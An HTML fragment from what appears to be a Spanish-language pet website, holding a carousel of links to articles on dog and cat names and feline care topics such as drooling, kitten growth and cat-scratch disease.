					  <img src="/extern-imagesmascotasexoticasinfo/lista-de-nombres-para-perros-chihuahuas-mascotas-exoticas-base.jpg" alt="Lista de Nombres para Perros Chihuahuas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Lista de Nombres para Perros Chihuahuas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="804" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-rusos-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-rusos-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Rusos para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Rusos para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatos-mellizos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatos-mellizos-mascotas-exoticas-base.jpg" alt="Nombres para Gatos Mellizos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatos Mellizos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perras-en-ruso/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perras-en-ruso-mascotas-exoticas-base.jpg" alt="Nombres para Perras en Ruso" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perras en Ruso</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="34" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-saber-si-un-gato-esta-esterilizado-signos-y-pruebas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/como-eliminar-la-caspa-del-gato-guia-completa-para-duenos-de-gatos-3.jpg" alt="¿Cómo saber si un gato está esterilizado? Signos y pruebas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cómo saber si un gato está esterilizado? Signos y pruebas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="35" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-dioses-japoneses-para-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-dioses-japoneses-para-gatos-mascotas-exoticas-base.jpg" alt="Nombres de Dioses Japoneses para Gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Dioses Japoneses para Gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="45" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/el-efecto-toxico-de-la-poinsettia/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">El efecto tóxico de la poinsettia</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="52" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-rhodesian/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-rhodesian-mascotas-exoticas-base.jpg" alt="Nombres para Perros Rhodesian" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Rhodesian</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="69" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/zona-pro/marketing-sensorial/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Marketing sensorial: dale protagonismo a los sentidos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="88" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/100-nombres-para-perros-machos-con-significado/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/100-nombres-para-perros-machos-con-significado-mascotas-exoticas-base.jpg" alt="100 Nombres para Perros Machos con Significado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">100 Nombres para Perros Machos con Significado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="99" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatos-mixtos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatos-mixtos-mascotas-exoticas-base.jpg" alt="Nombres para Gatos Mixtos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatos Mixtos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="103" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/razas-de-gatos-elegantes/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesrazasdelosgatosinfo/razas-de-gatos-elegantes-1.jpg" alt="Razas de Gatos Elegantes 😺" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Razas de Gatos Elegantes 😺</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="118" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/articulos/sexo-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-gatos2/todo-lo-que-siempre-quiso-saber-sobre-el-sexo-de-los-gatos-y-no-se-atrevio-a-preguntar-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg" alt="Todo lo que siempre quiso saber sobre el sexo (de los gatos) y no se atrevió a preguntar" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Todo lo que siempre quiso saber sobre el sexo (de los gatos) y no se atrevió a preguntar</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="121" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-dos-silabas-para-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-dos-silabas-para-gatos-mascotas-exoticas-base.jpg" alt="Nombres de Dos Sílabas para Gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Dos Sílabas para Gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="185" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-que-babea-mi-gato-que-puedo-hacer/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/por-que-babea-mi-gato-que-puedo-hacer-1.jpg" alt="¿Por qué babea mi gato? ¿Qué puedo hacer?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Por qué babea mi gato? ¿Qué puedo hacer?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="189" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-africanos-para-perros-machos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-africanos-para-perros-machos-mascotas-exoticas-base.jpg" alt="Nombres Africanos para Perros Machos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Africanos para Perros Machos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="208" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lista-de-nombres-para-perros-machos-pitbull/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/lista-de-nombres-para-perros-machos-pitbull-mascotas-exoticas-base.jpg" alt="Lista de Nombres para Perros Machos Pitbull" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Lista de Nombres para Perros Machos Pitbull</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="216" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-hippies-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-hippies-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Hippies para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Hippies para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="243" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-chihuahuas-cafe/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-chihuahuas-cafe-mascotas-exoticas-base.jpg" alt="Nombres para Perros Chihuahuas Café" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Chihuahuas Café</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="258" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-rios-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-rios-para-perros-mascotas-exoticas-base.jpg" alt="Nombres de Ríos para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Ríos para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="270" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-sioux-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-sioux-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Sioux para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Sioux para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="271" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-bulldog-ingles/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-bulldog-ingles-mascotas-exoticas-base.jpg" alt="Nombres para Perros Bulldog Inglés" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Bulldog Inglés</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="283" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-para-gato-con-manchas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-para-gato-con-manchas-mascotas-exoticas-base.jpg" alt="Nombre para Gato con Manchas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre para Gato con Manchas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="290" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-pokemon-para-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-pokemon-para-gatos-mascotas-exoticas-base.jpg" alt="Nombres de Pokémon para Gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Pokémon para Gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="295" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatos-con-manchas-blancas-y-negras/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatos-con-manchas-blancas-y-negras-mascotas-exoticas-base.jpg" alt="Nombres para Gatos con Manchas Blancas y Negras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatos con Manchas Blancas y Negras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="299" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/buscar-nombres-para-perros-pitbull/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/buscar-nombres-para-perros-pitbull-mascotas-exoticas-base.jpg" alt="Buscar Nombres para Perros Pitbull" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Buscar Nombres para Perros Pitbull</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="305" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-american-stanford-hembra/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-american-stanford-hembra-mascotas-exoticas-base.jpg" alt="Nombres para Perros American Stanford Hembra" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros American Stanford Hembra</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="313" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-gatos-pueden-comer-nata-montada-razones-por-las-que-la-nata-montada-es-mala-para-los-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/los-gatos-pueden-comer-miel-todo-sobre-los-gatos-y-la-miel-3.jpg" alt="¿Los gatos pueden comer nata montada? Razones por las que la nata montada es mala para los gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Los gatos pueden comer nata montada? Razones por las que la nata montada es mala para los gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="315" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-la-realeza-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-la-realeza-para-perros-mascotas-exoticas-base.jpg" alt="Nombres de la Realeza para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de la Realeza para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="340" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-anticonceptivos-para-gatas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-anticonceptivos-para-gatas-mascotas-exoticas-base.jpg" alt="Nombres de Anticonceptivos para Gatas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Anticonceptivos para Gatas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="344" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-asiaticos-para-gatos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-para-gatos-gordos-mascotas-exoticas-3.jpg" alt="Nombres Asiáticos para Gatos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Asiáticos para Gatos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="345" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/7-signos-de-traumatismo-craneoencefalico/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/05/bandage.jpg" alt="7 signos de traumatismo craneoencefálico en gatos y cómo ayudarlos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">7 signos de traumatismo craneoencefálico en gatos y cómo ayudarlos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="347" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lista-de-nombres-alemanes-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/lista-de-nombres-alemanes-para-perros-mascotas-exoticas-base.jpg" alt="Lista de Nombres Alemanes para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Lista de Nombres Alemanes para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="354" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-mascotas-hembras-gatas-2/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-mascotas-hembras-gatas-mascotas-exoticas-base.jpg" alt="Nombres para Mascotas Hembras Gatas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Mascotas Hembras Gatas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="360" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-que-los-gatos-suspiranja-un-veterina/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2022/09/cat-sigh-cat-sad-compressed.jpg" alt="¿Por qué los gatos suspiran?  Un veterinario explica" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Por qué los gatos suspiran?  Un veterinario explica</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="371" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-elficos-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-elficos-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Élficos para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Élficos para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="399" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/significado-del-nombre-toby-para-perro/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Significado del Nombre Toby para Perro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Significado del Nombre Toby para Perro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="402" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatos-random/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatos-random-mascotas-exoticas-base.jpg" alt="Nombres para Gatos Random" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatos Random</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="416" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tabla-de-crecimiento-de-los-gatitos-del-nacimiento-a-la-edad-adulta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/tabla-de-crecimiento-de-los-gatitos-del-nacimiento-a-la-edad-adulta-1.jpg" alt="Tabla de crecimiento de los gatitos: Del Nacimiento a la Edad Adulta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tabla de crecimiento de los gatitos: Del Nacimiento a la Edad Adulta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="417" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-gatos-hermanos-hembra-y-macho/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatos-hermanos-hembra-y-macho-mascotas-exoticas-base.jpg" alt="Nombres para Gatos Hermanos Hembra y Macho" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Gatos Hermanos Hembra y Macho</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="419" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-para-perro-macho-border-collie/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-para-perro-macho-border-collie-mascotas-exoticas-base.jpg" alt="Nombre para Perro Macho Border Collie" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre para Perro Macho Border Collie</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="429" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-diminutivos-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-diminutivos-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Diminutivos para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Diminutivos para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="432" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-originales-para-gatas-tricolor/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-originales-para-gatas-tricolor-mascotas-exoticas-base.jpg" alt="Nombres Originales para Gatas Tricolor" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Originales para Gatas Tricolor</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="448" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombre-para-perros-american-stanford/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombre-para-perros-american-stanford-mascotas-exoticas-base.jpg" alt="Nombre para Perros American Stanford" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombre para Perros American Stanford</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="455" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-jack-russell-terrier/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg" alt="Nombres para Perros Jack Russell Terrier" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Jack Russell Terrier</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="460" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/100-nombres-para-perros-hembras-con-significado/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/100-nombres-para-perros-hembras-con-significado-mascotas-exoticas-base.jpg" alt="100 Nombres para Perros Hembras con Significado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">100 Nombres para Perros Hembras con Significado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="469" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-machos-en-ruso/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-machos-en-ruso-mascotas-exoticas-base.jpg" alt="Nombres para Perros Machos en Ruso" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Machos en Ruso</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="476" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-akita-japones/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-akita-japones-mascotas-exoticas-base.jpg" alt="Nombres para Perros Akita Japones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Akita Japones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="485" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/razas-de-gatos-blancos-y-sus-peculiaridades/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/razas-de-gato-naranja-mas-famosas-del-mundo-3.jpg" alt="Razas de gatos blancos y sus peculiaridades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Razas de gatos blancos y sus peculiaridades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="486" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-croquetas-para-perro/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-croquetas-para-perro-mascotas-exoticas-base.jpg" alt="Nombres de Croquetas para Perro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Croquetas para Perro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="498" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-que-mi-gata-se-hace-pis-en-mi-cama-cuando-esta-en-celo-causas-y-soluciones/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/por-que-me-muerde-mi-gato-por-la-manana-todo-lo-que-debes-saber-3.jpg" alt="¿Por Qué Mi Gata Se Hace Pis En Mi Cama Cuando Está En Celo? Causas y Soluciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Por Qué Mi Gata Se Hace Pis En Mi Cama Cuando Está En Celo? Causas y Soluciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="500" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-cubanos-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-cubanos-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Cubanos para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Cubanos para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="512" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-yorkshire-hembras/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-yorkshire-hembras-mascotas-exoticas-base.jpg" alt="Nombres para Perros Yorkshire Hembras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Yorkshire Hembras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="523" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perras-negritas/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perras-negritas-mascotas-exoticas-base.jpg" alt="Nombres para Perras Negritas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perras Negritas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="524" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-enfermedad-por-aranazo-de-gato-lo-que-debes-saber/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/gatos-hipoalergenicos-mejores-opciones-para-las-personas-que-sufren-alergias-felinas-3.jpg" alt="La enfermedad por arañazo de gato: Lo que debes saber" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La enfermedad por arañazo de gato: Lo que debes saber</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="525" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-alaska-malamute-hembra/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-alaska-malamute-hembra-mascotas-exoticas-base.jpg" alt="Nombres para Perros Alaska Malamute Hembra" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Alaska Malamute Hembra</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="541" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-para-perros-mordelones/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-mordelones-mascotas-exoticas-base.jpg" alt="Nombres para Perros Mordelones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres para Perros Mordelones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="549" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-de-musicos-para-perros/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-de-musicos-para-perros-mascotas-exoticas-base.jpg" alt="Nombres de Músicos para Perros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres de Músicos para Perros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="564" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nombres-italianos-para-gatos-machos/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmascotasexoticasinfo/nombres-italianos-para-gatos-machos-mascotas-exoticas-base.jpg" alt="Nombres Italianos para Gatos Machos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nombres Italianos para Gatos Machos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="566" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/por-que-vomita-mi-gato-despues-de-usar-la-caja-de-arena/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesgatopediaxyz/por-que-se-mueven-las-colas-de-los-gatos-cuando-les-hablas-3.jpg" alt="¿Por qué vomita mi gato después de usar la caja de arena?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Por qué vomita mi gato después de usar la caja de arena?</h2>
					</div>
				  			</a>
		  </div>
